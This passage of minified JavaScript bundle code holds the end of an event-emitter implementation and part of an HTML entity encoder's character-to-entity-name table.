a,i,o,s;if(!r(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(o=(a=this._events[e]).length,i=-1,a===t||r(a.listener)&&a.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(n(a)){for(s=o;s-- >0;)if(a[s]===t||a[s].listener&&a[s].listener===t){i=s;break}if(i<0)return this;1===a.length?(a.length=0,delete this._events[e]):a.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},t.prototype.removeAllListeners=function(e){var t,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(r(n=this._events[e]))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this},t.prototype.listeners=function(e){return this._events&&this._events[e]?r(this._events[e])?[this._events[e]]:this._events[e].slice():[]},t.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(r(t))return 1;if(t)return t.length}return 0},t.listenerCount=function(e,t){return e.listenerCount(t)}},42639:function(e,t,r){var n;e=r.nmd(e),function(a){var i=(e&&e.exports,"object"==typeof r.g&&r.g);i.global!==i&&i.window;var o=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,s=/[\x01-\x7F]/g,c=/[\x01-\t\x0B\f\x0E-\x1F\x7F\x81\x8D\x8F\x90\x9D\xA0-\uFFFF]/g,l=/<\u20D2|=\u20E5|>\u20D2|\u205F\u200A|\u219D\u0338|\u2202\u0338|\u2220\u20D2|\u2229\uFE00|\u222A\uFE00|\u223C\u20D2|\u223D\u0331|\u223E\u0333|\u2242\u0338|\u224B\u0338|\u224D\u20D2|\u224E\u0338|\u224F\u0338|\u2250\u0338|\u2261\u20E5|\u2264\u20D2|\u2265\u20D2|\u2266\u0338|\u2267\u0338|\u2268\uFE00|\u2269\uFE00|\u226A\u0338|\u226A\u20D2|\u226B\u0338|\u226B\u20D2|\u227F\u0338|\u2282\u20D2|\u2283\u20D2|\u228A\uFE00|\u228B\uFE00|\u228F\u0338|\u2290\u0338|\u2293\uFE00|\u2294\uFE00|\u22B4\u20D2|\u22B5\u20D2|\u22D8\u0338|\u22D9\u0338|\u22DA\uFE00|\u22DB\uFE00|\u22F5\u0338|\u22F9\u0338|\u2933\u0338|\u29CF\u0338|\u29D0\u0338|\u2A6D\u0338|\u2A70\u0338|\u2A7D\u0338|\u2A7E\u0338|\u2AA1\u0338|\u2AA2\u0338|\u2AAC\uFE00|\u2AAD\uFE00|\u2AAF\u0338|\u2AB0\u0338|\u2AC5\u0338|\u2AC6\u0338|\u2ACB\uFE00|\u2ACC\uFE00|\u2AFD\u20E5|[\xA0-\u0113\u0116-\u0122\u0124-\u012B\u012E-\u014D\u0150-\u017E\u0192\u01B5\u01F5\u0237\u02C6\u02C7\u02D8-\u02DD\u0311\u0391-\u03A1\u03A3-\u03A9\u03B1-\u03C9\u03D1\u03D2\u03D5\u03D6\u03DC\u03DD\u03F0\u03F1\u03F5\u03F6\u0401-\u040C\u040E-\u044F\u0451-\u045C\u045E\u045F\u2002-\u2005\u2007-\u2010\u2013-\u2016\u2018-\u201A\u201C-\u201E\u2020-\u2022\u2025\u2026\u2030-\u2035\u2039\u203A\u203E\u2041\u2043\u2044\u204F\u2057\u205F-\u2063\u20AC\u20DB\u20DC\u2102\u2105\u210A-\u2113\u2115-\u211E\u2122\u2124\u2127-\u2129\u212C\u212D\u212F-\u2131\u2133-\u2138\u2145-\u2148\u2153-\u215E\u2190-\u219B\u219D-\u21A7\u21A9-\u21AE\u21B0-\u21B3\u21B5-\u21B7\u21BA-\u21DB\u21DD\u21E4\u21E5\u21F5\u21FD-\u2205\u2207-\u2209\u220B\u220C\u220F-\u2214\u2216-\u2218\u221A\u221D-\u2238\u223A-\u2257\u2259\u225A\u225C\u225F-\u2262\u2264-\u228B\u228D-\u229B\u229D-\u22A5\u22A7-\u22B0\u22B2-\u22BB\u22BD-\u22DB\u22DE-\u22E3\u22E6-\u22F7\u22F9-\u22FE\u2305\u2306\u2308-\u2310\u2312\u2313\u2315\u2316\u231C-\u231F\u2322\u2323\u232D\u232E\u2336\u233D\u233F\u237C\u23B0\u23B1\u23B4-\u23B6\u23DC-\u23DF\u23E2\u23E7\u2423\u24C8\u2500\u2502\u250C\u2510\u2514\u2518\u251C\u2524\u252C\u2534\u253C\u2550-\u256C\u2580\u2584\u2588\u2591-\u2593\u25A1\u25AA\u25AB\u25AD\u25AE\u25B1\u25B3-\u25B5\u25B8\u25B9\u25BD-\u25BF\u25C2\u25C3\u25CA\u25CB\u25EC\u25EF\u25F8-\u25FC\u2605\u2606\u260E\u2640\u2642\u2660\u2663\u2665\u2666\u266A\u266D-\u266F\u2713\u2717\u2720\u2736\u2758\u2772\u2773\u27C8\u27C9\u27E6-\u27ED\u27F5-\u27FA\u27FC\u27FF\u2902-\u2905\u290C-\u2913\u2916\u2919-\u2920\u2923-\u292A\u2933\u2935-\u2939\u293C\u293D\u2945\u2948-\u294B\u294E-\u2976\u2978\u2979\u297B-\u297F\u2985\u2986\u298B-\u2996\u299A\u299C\u299D\u29A4-\u29B7\u29B9\u29BB\u29BC\u29BE-\u29C5\u29C9\u29CD-\u29D0\u29DC-\u29DE\u29E3-\u29E5\u29EB\u29F4\u29F6\u2A00-\u2A02\u2A04\u2A06\u2A0C\u2A0D\u2A10-\u2A17\u2A22-\u2A27\u2A29\u2A2A\u2A2D-\u2A31\u2A33-\u2A3C\u2A3F\u2A40\u2A42-\u2A4D\u2A50\u2A53-\u2A58\u2A5A-\u2A5D\u2A5F\u2A66\u2A6A\u2A6D-\u2A75\u2A77-\u2A9A\u2A9D-\u2AA2\u2AA4-\u2AB0\u2AB3-\u2AC8\u2ACB\u2ACC\u2ACF-\u2ADB\u2AE4\u2AE6-\u2AE9\u2AEB-\u2AF3\u2AFD\uFB00-\uFB04]|\uD835[\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDCCF\uDD04\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDD6B]/g,u={"­":"shy","‌":"zwnj","‍":"zwj","‎":"lrm","⁣":"ic","⁢":"it","⁡":"af","‏":"rlm","​":"ZeroWidthSpace","⁠":"NoBreak","̑":"DownBreve","⃛":"tdot","⃜":"DotDot","\t":"Tab","\n":"NewLine"," ":"puncsp"," ":"MediumSpace"," ":"thinsp"," ":"hairsp"," ":"emsp13"," ":"ensp"," ":"emsp14"," ":"emsp"," ":"numsp"," ":"nbsp","  ":"ThickSpace","‾":"oline",_:"lowbar","‐":"dash","–":"ndash","—":"mdash","―":"horbar",",":"comma",";":"semi","⁏":"bsemi",":":"colon","⩴":"Colone","!":"excl","¡":"iexcl","?":"quest","¿":"iquest",".":"period","‥":"nldr","…":"mldr","·":"middot","'":"apos","‘":"lsquo","’":"rsquo","‚":"sbquo","‹":"lsaquo","›":"rsaquo",'"':"quot","“":"ldquo","”":"rdquo","„":"bdquo","«":"laquo","»":"raquo","(":"lpar",")":"rpar","[":"lsqb","]":"rsqb","{":"lcub","}":"rcub","⌈":"lceil","⌉":"rceil","⌊":"lfloor","⌋":"rfloor","⦅":"lopar","⦆":"ropar","⦋":"lbrke","⦌":"rbrke","⦍":"lbrkslu","⦎":"rbrksld","⦏":"lbrksld","⦐":"rbrkslu","⦑":"langd","⦒":"rangd","⦓":"lparlt","⦔":"rpargt","⦕":"gtlPar","⦖":"ltrPar","⟦":"lobrk","⟧":"robrk","⟨":"lang","⟩":"rang","⟪":"Lang","⟫":"Rang","⟬":"loang","⟭":"roang","❲":"lbbrk","❳":"rbbrk","‖":"Vert","§":"sect","¶":"para","@":"commat","*":"ast","/":"sol",undefined:null,"&":"amp","#":"num","%":"percnt","‰":"permil","‱":"pertenk","†":"dagger","‡":"Dagger","•":"bull","⁃":"hybull","′":"prime","″":"Prime","‴":"tprime","⁗":"qprime","‵":"bprime","⁁":"caret","`":"grave","´":"acute","˜":"tilde","^":"Hat","¯":"macr","˘":"breve","˙":"dot","¨":"die","˚":"ring","˝":"dblac","¸":"cedil","˛":"ogon",ˆ:"circ",ˇ:"caron","°":"deg","©":"copy","®":"reg","℗":"copysr",℘:"wp","℞":"rx","℧":"mho","℩":"iiota","←":"larr","↚":"nlarr","→":"rarr","↛":"nrarr","↑":"uarr","↓":"darr","↔":"harr","↮":"nharr","↕":"varr","↖":"nwarr","↗":"nearr","↘":"searr","↙":"swarr","↝":"rarrw","↝̸":"nrarrw","↞":"Larr","↟":"Uarr","↠":"Rarr","↡":"Darr","↢":"larrtl","↣":"rarrtl","↤":"mapstoleft","↥":"mapstoup","↦":"map","↧":"mapstodown","↩":"larrhk","↪":"rarrhk","↫":"larrlp","↬":"rarrlp","↭":"harrw","↰":"lsh","↱":"rsh","↲":"ldsh","↳":"rdsh","↵":"crarr","↶":"cularr","↷":"curarr","↺":"olarr","↻":"orarr","↼":"lharu","↽":"lhard","↾":"uharr","↿":"uharl","⇀":"rharu","⇁":"rhard","⇂":"dharr","⇃":"dharl","⇄":"rlarr","⇅":"udarr","⇆":"lrarr","⇇":"llarr","⇈":"uuarr","⇉":"rrarr","⇊":"ddarr","⇋":"lrhar","⇌":"rlhar","⇐":"lArr","⇍":"nlArr","⇑":"uArr","⇒":"rArr","⇏":"nrArr","⇓":"dArr","⇔":"iff","⇎":"nhArr","⇕":"vArr","⇖":"nwArr","⇗":"neArr","⇘":"seArr","⇙":"swArr","⇚":"lAarr","⇛":"rAarr","⇝":"zigrarr","⇤":"larrb","⇥":"rarrb","⇵":"duarr","⇽":"loarr","⇾":"roarr","⇿":"hoarr","∀":"forall","∁":"comp","∂":"part","∂̸":"npart","∃":"exist","∄":"nexist","∅":"empty","∇":"Del","∈":"in","∉":"notin","∋":"ni","∌":"notni","϶":"bepsi","∏":"prod","∐":"coprod","∑":"sum","+":"plus","±":"pm","÷":"div","×":"times","<":"lt","≮":"nlt","<⃒":"nvlt","=":"equals","≠":"ne","=⃥":"bne","⩵":"Equal",">":"gt","≯":"ngt",">⃒":"nvgt","¬":"not","|":"vert","¦":"brvbar","−":"minus","∓":"mp","∔":"plusdo","⁄":"frasl","∖":"setmn","∗":"lowast","∘":"compfn","√":"Sqrt","∝":"prop","∞":"infin","∟":"angrt","∠":"ang","∠⃒":"nang","∡":"angmsd","∢":"angsph","∣":"mid","∤":"nmid","∥":"par","∦":"npar","∧":"and","∨":"or","∩":"cap","∩︀":"caps","∪":"cup","∪︀":"cups","∫":"int","∬":"Int","∭":"tint","⨌":"qint","∮":"oint","∯":"Conint","∰":"Cconint","∱":"cwint","∲":"cwconint","∳":"awconint","∴":"there4","∵":"becaus","∶":"ratio","∷":"Colon","∸":"minusd","∺":"mDDot","∻":"homtht","∼":"sim","≁":"nsim","∼⃒":"nvsim","∽":"bsim","∽̱":"race","∾":"ac","∾̳":"acE","∿":"acd","≀":"wr","≂":"esim","≂̸":"nesim","≃":"sime","≄":"nsime","≅":"cong","≇":"ncong","≆":"simne","≈":"ap","≉":"nap","≊":"ape","≋":"apid","≋̸":"napid","≌":"bcong","≍":"CupCap","≭":"NotCupCap","≍⃒":"nvap","≎":"bump","≎̸":"nbump","≏":"bumpe","≏̸":"nbumpe","≐":"doteq","≐̸":"nedot","≑":"eDot","≒":"efDot","≓":"erDot","≔":"colone","≕":"ecolon","≖":"ecir","≗":"cire","≙":"wedgeq","≚":"veeeq","≜":"trie","≟":"equest","≡":"equiv","≢":"nequiv","≡⃥":"bnequiv","≤":"le","≰":"nle","≤⃒":"nvle","≥":"ge","≱":"nge","≥⃒":"nvge","≦":"lE","≦̸":"nlE","≧":"gE","≧̸":"ngE","≨︀":"lvnE","≨":"lnE","≩":"gnE","≩︀":"gvnE","≪":"ll","≪̸":"nLtv","≪⃒":"nLt","≫":"gg","≫̸":"nGtv","≫⃒":"nGt","≬":"twixt","≲":"lsim","≴":"nlsim","≳":"gsim","≵":"ngsim","≶":"lg","≸":"ntlg","≷":"gl","≹":"ntgl","≺":"pr","⊀":"npr","≻":"sc","⊁":"nsc","≼":"prcue","⋠":"nprcue","≽":"sccue","⋡":"nsccue","≾":"prsim","≿":"scsim","≿̸":"NotSucceedsTilde","⊂":"sub","⊄":"nsub","⊂⃒":"vnsub","⊃":"sup","⊅":"nsup","⊃⃒":"vnsup","⊆":"sube","⊈":"nsube","⊇":"supe","⊉":"nsupe","⊊︀":"vsubne","⊊":"subne","⊋︀":"vsupne","⊋":"supne","⊍":"cupdot","⊎":"uplus","⊏":"sqsub","⊏̸":"NotSquareSubset","⊐":"sqsup","⊐̸":"NotSquareSuperset","⊑":"sqsube","⋢":"nsqsube","⊒":"sqsupe","⋣":"nsqsupe","⊓":"sqcap","⊓︀":"sqcaps","⊔":"sqcup","⊔︀":"sqcups","⊕":"oplus","⊖":"ominus","⊗":"otimes","⊘":"osol","⊙":"odot","⊚":"ocir","⊛":"oast","⊝":"odash","⊞":"plusb","⊟":"minusb","⊠":"timesb","⊡":"sdotb","⊢":"vdash","⊬":"nvdash","⊣":"dashv","⊤":"top","⊥":"bot","⊧":"models","⊨":"vDash","⊭":"nvDash","⊩":"Vdash","⊮":"nVdash","⊪":"Vvdash","⊫":"VDash","⊯":"nVDash","⊰":"prurel","⊲":"vltri","⋪":"nltri","⊳":"vrtri","⋫":"nrtri","⊴":"ltrie","⋬":"nltrie","⊴⃒":"nvltrie","⊵":"rtrie","⋭":"nrtrie","⊵⃒":"nvrtrie","⊶":"origof","⊷":"imof","⊸":"mumap","⊹":"hercon","⊺":"intcal","⊻":"veebar","⊽":"barvee","⊾":"angrtvb","⊿":"lrtri","⋀":"Wedge","⋁":"Vee","⋂":"xcap","⋃":"xcup","⋄":"diam","⋅":"sdot","⋆":"Star","⋇":"divonx","⋈":"bowtie","⋉":"ltimes","⋊":"rtimes","⋋":"lthree","⋌":"rthree","⋍":"bsime","⋎":"cuvee","⋏":"cuwed","⋐":"Sub","⋑":"Sup","⋒":"Cap","⋓":"Cup","⋔":"fork","⋕":"epar","⋖":"ltdot","⋗":"gtdot","⋘":"Ll","⋘̸":"nLl","⋙":"Gg","⋙̸":"nGg","⋚︀":"lesg","⋚":"leg","⋛":"gel","⋛︀":"gesl","⋞":"cuepr","⋟":"cuesc","⋦":"lnsim","⋧":"gnsim","⋨":"prnsim","⋩":"scnsim","⋮":"vellip","⋯":"ctdot","⋰":"utdot","⋱":"dtdot","⋲":"disin","⋳":"isinsv","⋴":"isins","⋵":"isindot","⋵̸":"notindot","⋶":"notinvc","⋷":"notinvb","⋹":"isinE","⋹̸":"notinE","⋺":"nisd","⋻":"xnis","⋼":"nis","⋽":"notnivc","⋾":"notnivb","⌅":"barwed","⌆":"Barwed","⌌":"drcrop","⌍":"dlcrop","⌎":"urcrop","⌏":"ulcrop","⌐":"bnot","⌒":"profline","⌓":"profsurf","⌕":"telrec","⌖":"target","⌜":"ulcorn","⌝":"urcorn","⌞":"dlcorn","⌟":"drcorn","⌢":"frown","⌣":"smile","⌭":"cylcty","⌮":"profalar","⌶":"topbot","⌽":"ovbar","⌿":"solbar","⍼":"angzarr","⎰":"lmoust","⎱":"rmoust","⎴":"tbrk","⎵":"bbrk","⎶":"bbrktbrk","⏜":"OverParenthesis","⏝":"UnderParenthesis","⏞":"OverBrace","⏟":"UnderBrace","⏢":"trpezium","⏧":"elinters","␣":"blank","─":"boxh","│":"boxv","┌":"boxdr","┐":"boxdl","└":"boxur","┘":"boxul","├":"boxvr","┤":"boxvl","┬":"boxhd","┴":"boxhu","┼":"boxvh","═":"boxH","║":"boxV","╒":"boxdR","╓":"boxDr","╔":"boxDR","╕":"boxdL","╖":"boxDl","╗":"boxDL","╘":"boxuR","╙":"boxUr","╚":"boxUR","╛":"boxuL","╜":"boxUl","╝":"boxUL","╞":"boxvR","╟":"boxVr","╠":"boxVR","╡":"boxvL","╢":"boxVl","╣":"boxVL","╤":"boxHd","╥":"boxhD","╦":"boxHD","╧":"boxHu","╨":"boxhU","╩":"boxHU","╪":"boxvH","╫":"boxVh","╬":"boxVH","▀":"uhblk","▄":"lhblk","█":"block","░":"blk14","▒":"blk12","▓":"blk34","□":"squ","▪":"squf","▫":"EmptyVerySmallSquare","▭":"rect","▮":"marker","▱":"fltns","△":"xutri","▴":"utrif","▵":"utri","▸":"rtrif","▹":"rtri","▽":"xdtri","▾":"dtrif","▿":"dtri","◂":"ltrif","◃":"ltri","◊":"loz","○":"cir","◬":"tridot","◯":"xcirc","◸":"ultri","◹":"urtri","◺":"lltri","◻":"EmptySmallSquare","◼":"FilledSmallSquare","★":"starf","☆":"star","☎":"phone","♀":"female","♂":"male","♠":"spades","♣":"clubs","♥":"hearts","♦":"diams","♪":"sung","✓":"check","✗":"cross","✠":"malt","✶":"sext","❘":"VerticalSeparator","⟈":"bsolhsub","⟉":"suphsol","⟵":"xlarr","⟶":"xrarr","⟷":"xharr","⟸":"xlArr","⟹":"xrArr","⟺":"xhArr","⟼":"xmap","⟿":"dzigrarr","⤂":"nvlArr","⤃":"nvrArr","⤄":"nvHarr","⤅":"Map","⤌":"lbarr","⤍":"rbarr","⤎":"lBarr","⤏":"rBarr","⤐":"RBarr","⤑":"DDotrahd","⤒":"UpArrowBar","⤓":"DownArrowBar","⤖":"Rarrtl","⤙":"latail","⤚":"ratail","⤛":"lAtail","⤜":"rAtail","⤝":"larrfs","⤞":"rarrfs","⤟":"larrbfs","⤠":"rarrbfs","⤣":"nwarhk","⤤":"nearhk","⤥":"searhk","⤦":"swarhk","⤧":"nwnear","⤨":"toea","⤩":"tosa","⤪":"swnwar","⤳":"rarrc","⤳̸":"nrarrc","⤵":"cudarrr","⤶":"ldca","⤷":"rdca","⤸":"cudarrl","⤹":"larrpl","⤼":"curarrm","⤽":"cularrp","⥅":"rarrpl","⥈":"harrcir","⥉":"Uarrocir","⥊":"lurdshar","⥋":"ldrushar","⥎":"LeftRightVector","⥏":"RightUpDownVector","⥐":"DownLeftRightVector","⥑":"LeftUpDownVector","⥒":"LeftVectorBar","⥓":"RightVectorBar","⥔":"RightUpVectorBar","⥕":"RightDownVectorBar","⥖":"DownLeftVectorBar","⥗":"DownRightVectorBar","⥘":"LeftUpVectorBar","⥙":"LeftDownVectorBar","⥚":"LeftTeeVector","⥛":"RightTeeVector","⥜":"RightUpTeeVector","⥝":"RightDownTeeVector","⥞":"DownLeftTeeVector","⥟":"DownRightTeeVector","⥠":"LeftUpTeeVector","⥡":"LeftDownTeeVector","⥢":"lHar","⥣":"uHar","⥤":"rHar","⥥":"dHar","⥦":"luruhar","⥧":"ldrdhar","⥨":"ruluhar","⥩":"rdldhar","⥪":"lharul","⥫":"llhard","⥬":"rharul","⥭":"lrhard","⥮":"udhar","⥯":"duhar","⥰":"RoundImplies","⥱":"erarr","⥲":"simrarr","⥳":"larrsim","⥴":"rarrsim","⥵":"rarrap","⥶":"ltlarr","⥸":"gtrarr","⥹":"subrarr","⥻":"suplarr","⥼":"lfisht","⥽":"rfisht","⥾":"ufisht","⥿":"dfisht","⦚":"vzigzag","⦜":"vangrt","⦝":"angrtvbd","⦤":"ange","⦥":"range","⦦":"dwangle","⦧":"uwangle","⦨":"angmsdaa","⦩":"angmsdab","⦪":"angmsdac","⦫":"angmsdad","⦬":"angmsdae","⦭":"angmsdaf","⦮":"angmsdag","⦯":"angmsdah","⦰":"bemptyv","⦱":"demptyv","⦲":"cemptyv","⦳":"raemptyv","⦴":"laemptyv","⦵":"ohbar","⦶":"omid","⦷":"opar","⦹":"operp","⦻":"olcross","⦼":"odsold","⦾":"olcir","⦿":"ofcir","⧀":"olt","⧁":"ogt","⧂":"cirscir","⧃":"cirE","⧄":"solb","⧅":"bsolb","⧉":"boxbox","⧍":"trisb","⧎":"rtriltri","⧏":"LeftTriangleBar","⧏̸":"NotLeftTriangleBar","⧐":"RightTriangleBar","⧐̸":"NotRightTriangleBar","⧜":"iinfin","⧝":"infintie","⧞":"nvinfin","⧣":"eparsl","⧤":"smeparsl","⧥":"eqvparsl","⧫":"lozf","⧴":"RuleDelayed","⧶":"dsol","⨀":"xodot","⨁":"xoplus","⨂":"xotime","⨄":"xuplus","⨆":"xsqcup","⨍":"fpartint","⨐":"cirfnint","⨑":"awint","⨒":"rppolint","⨓":"scpolint","⨔":"npolint","⨕":"pointint","⨖":"quatint","⨗":"intlarhk","⨢":"pluscir","⨣":"plusacir","⨤":"simplus","⨥":"plusdu","⨦":"plussim","⨧":"plustwo","⨩":"mcomma","⨪":"minusdu","⨭":"loplus","⨮":"roplus","⨯":"Cross","⨰":"timesd","⨱":"timesbar","⨳":"smashp","⨴":"lotimes","⨵":"rotimes","⨶":"otimesas","⨷":"Otimes","⨸":"odiv","⨹":"triplus","⨺":"triminus","⨻":"tritime","⨼":"iprod","⨿":"amalg","⩀":"capdot","⩂":"ncup","⩃":"ncap","⩄":"capand","⩅":"cupor","⩆":"cupcap","⩇":"capcup","⩈":"cupbrcap","⩉":"capbrcup","⩊":"cupcup","⩋":"capcap","⩌":"ccups","⩍":"ccaps","⩐":"ccupssm","⩓":"And","⩔":"Or","⩕":"andand","⩖":"oror","⩗":"orslope","⩘":"andslope","⩚":"andv","⩛":"orv","⩜":"andd","⩝":"ord","⩟":"wedbar","⩦":"sdote","⩪":"simdot","⩭":"congdot","⩭̸":"ncongdot","⩮":"easter","⩯":"apacir","⩰":"apE","⩰̸":"napE","⩱":"eplus","⩲":"pluse","⩳":"Esim","⩷":"eDDot","⩸":"equivDD","⩹":"ltcir","⩺":"gtcir","⩻":"ltquest","⩼":"gtquest","⩽":"les","⩽̸":"nles","⩾":"ges","⩾̸":"nges","⩿":"lesdot","⪀":"gesdot","⪁":"lesdoto","⪂":"gesdoto","⪃":"lesdotor","⪄":"gesdotol","⪅":"lap","⪆":"gap","⪇":"lne","⪈":"gne","⪉":"lnap","⪊":"gnap","⪋":"lEg","⪌":"gEl","⪍":"lsime","⪎":"gsime","⪏":"lsimg","⪐":"gsiml","⪑":"lgE","⪒":"glE","⪓":"lesges","⪔":"gesles","⪕":"els","⪖":"egs","⪗":"elsdot","⪘":"egsdot","⪙":"el","⪚":"eg","⪝":"siml","⪞":"simg","⪟":"simlE","⪠":"simgE","⪡":"LessLess","⪡̸":"NotNestedLessLess","⪢":"GreaterGreater","⪢̸":"NotNestedGreaterGreater","⪤":"glj","⪥":"gla","⪦":"ltcc","⪧":"gtcc","⪨":"lescc","⪩":"gescc","⪪":"smt","⪫":"lat","⪬":"smte","⪬︀":"smtes","⪭":"late","⪭︀":"lates","⪮":"bumpE","⪯":"pre","⪯̸":"npre","⪰":"sce","⪰̸":"nsce","⪳":"prE","⪴":"scE","⪵":"prnE","⪶":"scnE","⪷":"prap","⪸":"scap","⪹":"prnap","⪺":"scnap","⪻":"Pr","⪼":"Sc","⪽":"subdot","⪾":"supdot","⪿":"subplus","⫀":"supplus","⫁":"submult","⫂":"supmult","⫃":"subedot","⫄":"supedot","⫅":"subE","⫅̸":"nsubE","⫆":"supE","⫆̸":"nsupE","⫇":"subsim","⫈":"supsim","⫋︀":"vsubnE","⫋":"subnE","⫌︀":"vsupnE","⫌":"supnE","⫏":"csub","⫐":"csup","⫑":"csube","⫒":"csupe","⫓":"subsup","⫔":"supsub","⫕":"subsub","⫖":"supsup","⫗":"suphsub","⫘":"supdsub","⫙":"forkv","⫚":"topfork","⫛":"mlcp","⫤":"Dashv","⫦":"Vdashl","⫧":"Barv","⫨":"vBar","⫩":"vBarv","⫫":"Vbar","⫬":"Not","⫭":"bNot","⫮":"rnmid","⫯":"cirmid","⫰":"midcir","⫱":"topcir","⫲":"nhpar","⫳":"parsim","⫽":"parsl","⫽⃥":"nparsl","♭":"flat","♮":"natur","♯":"sharp","¤":"curren","¢":"cent",$:"dollar","£":"pound","¥":"yen","€":"euro","¹":"sup1","½":"half","⅓":"frac13","¼":"frac14","⅕":"frac15","⅙":"frac16","⅛":"frac18","²":"sup2","⅔":"frac23","⅖":"frac25","³":"sup3","¾":"frac34","⅗":"frac35","⅜":"frac38","⅘":"frac45","⅚":"frac56","⅝":"frac58","⅞":"frac78",𝒶:"ascr",𝕒:"aopf",𝔞:"afr",𝔸:"Aopf",𝔄:"Afr",𝒜:"Ascr",ª:"ordf",á:"aacute",Á:"Aacute",à:"agrave",À:"Agrave",ă:"abreve",Ă:"Abreve",â:"acirc",Â:"Acirc",å:"aring",Å:"angst",ä:"auml",Ä:"Auml",ã:"atilde",Ã:"Atilde",ą:"aogon",Ą:"Aogon",ā:"amacr",Ā:"Amacr",æ:"aelig",Æ:"AElig",𝒷:"bscr",𝕓:"bopf",𝔟:"bfr",𝔹:"Bopf",ℬ:"Bscr",𝔅:"Bfr",𝔠:"cfr",𝒸:"cscr",𝕔:"copf",ℭ:"Cfr",𝒞:"Cscr",ℂ:"Copf",ć:"cacute",Ć:"Cacute",ĉ:"ccirc",Ĉ:"Ccirc",č:"ccaron",Č:"Ccaron",ċ:"cdot",Ċ:"Cdot",ç:"ccedil",Ç:"Ccedil","℅":"incare",𝔡:"dfr",ⅆ:"dd",𝕕:"dopf",𝒹:"dscr",𝒟:"Dscr",𝔇:"Dfr",ⅅ:"DD",𝔻:"Dopf",ď:"dcaron",Ď:"Dcaron",đ:"dstrok",Đ:"Dstrok",ð:"eth",Ð:"ETH",ⅇ:"ee",ℯ:"escr",𝔢:"efr",𝕖:"eopf",ℰ:"Escr",𝔈:"Efr",𝔼:"Eopf",é:"eacute",É:"Eacute",è:"egrave",È:"Egrave",ê:"ecirc",Ê:"Ecirc",ě:"ecaron",Ě:"Ecaron",ë:"euml",Ë:"Euml",ė:"edot",Ė:"Edot",ę:"eogon",Ę:"Eogon",ē:"emacr",Ē:"Emacr",𝔣:"ffr",𝕗:"fopf",𝒻:"fscr",𝔉:"Ffr",𝔽:"Fopf",ℱ:"Fscr",ﬀ:"fflig",ﬃ:"ffilig",ﬄ:"ffllig",ﬁ:"filig",fj:"fjlig",ﬂ:"fllig",ƒ:"fnof",ℊ:"gscr",𝕘:"gopf",𝔤:"gfr",𝒢:"Gscr",𝔾:"Gopf",𝔊:"Gfr",ǵ:"gacute",ğ:"gbreve",Ğ:"Gbreve",ĝ:"gcirc",Ĝ:"Gcirc",ġ:"gdot",Ġ:"Gdot",Ģ:"Gcedil",𝔥:"hfr",ℎ:"planckh",𝒽:"hscr",𝕙:"hopf",ℋ:"Hscr",ℌ:"Hfr",ℍ:"Hopf",ĥ:"hcirc",Ĥ:"Hcirc",ℏ:"hbar",ħ:"hstrok",Ħ:"Hstrok",𝕚:"iopf",𝔦:"ifr",𝒾:"iscr",ⅈ:"ii",𝕀:"Iopf",ℐ:"Iscr",ℑ:"Im",í:"iacute",Í:"Iacute",ì:"igrave",Ì:"Igrave",î:"icirc",Î:"Icirc",ï:"iuml",Ï:"Iuml",ĩ:"itilde",Ĩ:"Itilde",İ:"Idot",į:"iogon",Į:"Iogon",ī:"imacr",Ī:"Imacr",ĳ:"ijlig",Ĳ:"IJlig",ı:"imath",𝒿:"jscr",𝕛:"jopf",𝔧:"jfr",𝒥:"Jscr",𝔍:"Jfr",𝕁:"Jopf",ĵ:"jcirc",Ĵ:"Jcirc",ȷ:"jmath",𝕜:"kopf",𝓀:"kscr",𝔨:"kfr",𝒦:"Kscr",𝕂:"Kopf",𝔎:"Kfr",ķ:"kcedil",Ķ:"Kcedil",𝔩:"lfr",𝓁:"lscr",ℓ:"ell",𝕝:"lopf",ℒ:"Lscr",𝔏:"Lfr",𝕃:"Lopf",ĺ:"lacute",Ĺ:"Lacute",ľ:"lcaron",Ľ:"Lcaron",ļ:"lcedil",Ļ:"Lcedil",ł:"lstrok",Ł:"Lstrok",ŀ:"lmidot",Ŀ:"Lmidot",𝔪:"mfr",𝕞:"mopf",𝓂:"mscr",𝔐:"Mfr",𝕄:"Mopf",ℳ:"Mscr",𝔫:"nfr",𝕟:"nopf",𝓃:"nscr",ℕ:"Nopf",𝒩:"Nscr",𝔑:"Nfr",ń:"nacute",Ń:"Nacute",ň:"ncaron",Ň:"Ncaron",ñ:"ntilde",Ñ:"Ntilde",ņ:"ncedil",Ņ:"Ncedil","№":"numero",ŋ:"eng",Ŋ:"ENG",𝕠:"oopf",𝔬:"ofr",ℴ:"oscr",𝒪:"Oscr",𝔒:"Ofr",𝕆:"Oopf",º:"ordm",ó:"oacute",Ó:"Oacute",ò:"ograve",Ò:"Ograve",ô:"ocirc",Ô:"Ocirc",ö:"ouml",Ö:"Ouml",ő:"odblac",Ő:"Odblac",õ:"otilde",Õ:"Otilde",ø:"oslash",Ø:"Oslash",ō:"omacr",Ō:"Omacr",œ:"oelig",Œ:"OElig",𝔭:"pfr",𝓅:"pscr",𝕡:"popf",ℙ:"Popf",𝔓:"Pfr",𝒫:"Pscr",𝕢:"qopf",𝔮:"qfr",𝓆:"qscr",𝒬:"Qscr",𝔔:"Qfr",ℚ:"Qopf",ĸ:"kgreen",𝔯:"rfr",𝕣:"ropf",𝓇:"rscr",ℛ:"Rscr",ℜ:"Re",ℝ:"Ropf",ŕ:"racute",Ŕ:"Racute",ř:"rcaron",Ř:"Rcaron",ŗ:"rcedil",Ŗ:"Rcedil",𝕤:"sopf",𝓈:"sscr",𝔰:"sfr",𝕊:"Sopf",𝔖:"Sfr",𝒮:"Sscr","Ⓢ":"oS",ś:"sacute",Ś:"Sacute",ŝ:"scirc",Ŝ:"Scirc",š:"scaron",Š